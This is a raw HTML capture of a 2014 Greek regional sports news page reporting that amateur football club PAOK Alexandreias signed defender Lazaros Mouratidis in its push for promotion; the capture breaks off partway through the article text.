

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/podosfairo/erasitechniko/764-enisxythike-kai-paei-gia-to-mpam-o-paok-aleksandreias
body_size: 15606
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/podosfairo/erasitechniko/764-enisxythike-kai-paei-gia-to-mpam-o-paok-aleksandreias" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ΕΠΣ ΗΜΑΘΙΑΣ,ΠΟΔΟΣΦΑΙΡΟ" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/podosfairo/erasitechniko/764-enisxythike-kai-paei-gia-to-mpam-o-paok-aleksandreias" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ενισχύθηκε και πάει για το &amp;#34;μπαμ&amp;#34; ο ΠΑΟΚ Αλεξάνδρειας!" />
	<meta property="og:description" content="Συνεχίζει την ενίσχυσή της η ομάδα του ΠΑΟΚ Αλεξάνδρειας, στην προσπάθεια που καταβάλει για την άνοδο στην Γ Εθνική κατηγορία. Η διοίκηση των &amp;#34;ασπρόμαυρων&amp;#34; ανακοίνωσε σήμερα την απόκτηση του έμπειρου αμυντικού Λαζάρου Μουρατιδη, ο οποίος&amp;nbsp;αγωνιζόταν τα τελευταία χρόνια στον Φίλιππο Μεσης..." />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/6d4f9be9bbf8e6f07458f60414b62a53_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/6d4f9be9bbf8e6f07458f60414b62a53_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Ενισχύθηκε και πάει για το &amp;#34;μπαμ&amp;#34; ο ΠΑΟΚ Αλεξάνδρειας!" />
	<meta name="twitter:description" content="Συνεχίζει την ενίσχυσή της η ομάδα του ΠΑΟΚ Αλεξάνδρειας, στην προσπάθεια που καταβάλει για την άνοδο στην Γ Εθνική κατηγορία. Η διοίκηση των &amp;#34;ασπρόμαυρων&amp;#34; ανακοίνωσε σήμερα την απόκτηση του έ..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/6d4f9be9bbf8e6f07458f60414b62a53_M.jpg" />
	<meta name="twitter:image:alt" content="Ενισχύθηκε και πάει για το &amp;quot;μπαμ&amp;quot; ο ΠΑΟΚ Αλεξάνδρειας!" />
	<meta name="description" content="Συνεχίζει την ενίσχυσή της η ομάδα του ΠΑΟΚ Αλεξάνδρειας, στην προσπάθεια που καταβάλει για την άνοδο στην Γ Εθνική κατηγορία. Η διοίκηση των &amp;#34;ασπ..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Ενισχύθηκε και πάει για το &quot;μπαμ&quot; ο ΠΑΟΚ Αλεξάνδρειας!</title>
	<link href="/home/ola-ta-arthra/764-enisxythike-kai-paei-gia-to-mpam-o-paok-aleksandreias" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=559&amp;id=764-enisxythike-kai-paei-gia-to-mpam-o-paok-aleksandreias&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"57e7b85c672a2ad4d658b50f4e6d4e4e","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/home/ola-ta-arthra/764-enisxythike-kai-paei-gia-to-mpam-o-paok-aleksandreias"
                    },
                    "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/764-enisxythike-kai-paei-gia-to-mpam-o-paok-aleksandreias",
                    "headline": "Ενισχύθηκε και πάει για το &quot;μπαμ&quot; ο ΠΑΟΚ Αλεξάνδρειας!",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/6d4f9be9bbf8e6f07458f60414b62a53_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/6d4f9be9bbf8e6f07458f60414b62a53_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/6d4f9be9bbf8e6f07458f60414b62a53_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/6d4f9be9bbf8e6f07458f60414b62a53_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/6d4f9be9bbf8e6f07458f60414b62a53_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/6d4f9be9bbf8e6f07458f60414b62a53_Generic.jpg"
                    ],
                    "datePublished": "2014-01-15T12:37:22+02:00",
                    "dateModified": "2014-01-15T12:46:23+02:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/podosfairo/erasitechniko/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/home/ola-ta-arthra/content/38-erasitexniko",
                    "keywords": "ΕΠΣ ΗΜΑΘΙΑΣ,ΠΟΔΟΣΦΑΙΡΟ",
                    "description": "Συνεχίζει την ενίσχυσή της η ομάδα του ΠΑΟΚ Αλεξάνδρειας, στην προσπάθεια που καταβάλει για την άνοδο στην Γ Εθνική κατηγορία.",
                    "articleBody": "Συνεχίζει την ενίσχυσή της η ομάδα του ΠΑΟΚ Αλεξάνδρειας, στην προσπάθεια που καταβάλει για την άνοδο στην Γ Εθνική κατηγορία. Η διοίκηση των &quot;ασπρόμαυρων&quot; ανακοίνωσε σήμερα την απόκτηση του έμπειρου αμυντικού Λαζάρου Μουρατιδη, ο οποίος αγωνιζόταν τα τελευταία χρόνια στον Φίλιππο Μεσης. Η προσθήκη αυτή είναι η δεύτερη σε αυτή την μεταγραφική περίοδο για την ομάδα του ΠΑΟΚ, μετά την απόκτηση του Κυριάκου Βρεττου, ενώ αναμένεται και τρίτη μεταγραφική ενίσχυση με ένα όνομά που θα κάνει αίσθηση όχι μόνο στην Ημαθία αλλά και σε όλη την ποδοσφαιρική Ελλάδα!"
                }
                
	</script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild active"><a href="/podosfairo"  class=" haschild active" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li  class="active"><a href="/podosfairo/erasitechniko"  class=" active" id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/synenteykseis"  id="menu778"  >Συνεντεύξεις</a></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/podosfairo/erasitechniko" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/6d4f9be9bbf8e6f07458f60414b62a53_XL.jpg" alt="Ενισχύθηκε και πάει για το &amp;quot;μπαμ&amp;quot; ο ΠΑΟΚ Αλεξάνδρειας!" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/podosfairo/erasitechniko/764-enisxythike-kai-paei-gia-to-mpam-o-paok-aleksandreias" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/podosfairo/erasitechniko/764-enisxythike-kai-paei-gia-to-mpam-o-paok-aleksandreias" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/podosfairo/erasitechniko/764-enisxythike-kai-paei-gia-to-mpam-o-paok-aleksandreias" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/home/ola-ta-arthra/content/38-erasitexniko">ΕΠΣ ΗΜΑΘΙΑΣ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2014-01-15T12:37:22+02:00" itemprop="datePublished">
							Ιαν 15, 2014						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 1494 φορές</li>
                    
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					Ενισχύθηκε και πάει για το &quot;μπαμ&quot; ο ΠΑΟΚ Αλεξάνδρειας!				</h1>
				
                                             <div class="itemIntroText"> <p>
	Συνεχίζει την ενίσχυσή της η ομάδα του ΠΑΟΚ Αλεξάνδρειας, στην προσπάθεια που καταβάλει για την άνοδο στην Γ Εθνική κατηγορία.</p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	Η διοίκηση των "ασπρόμαυρων" ανακοίνωσε σήμερα την απόκτηση του έμπειρου αμυντικού Λαζάρου Μουρατιδη, ο οποίος<span style="line-height: 2;">&nbsp;αγωνιζόταν τα τελευταία χρόνια στον Φίλιππο Μεσης.</span></p>
<p>
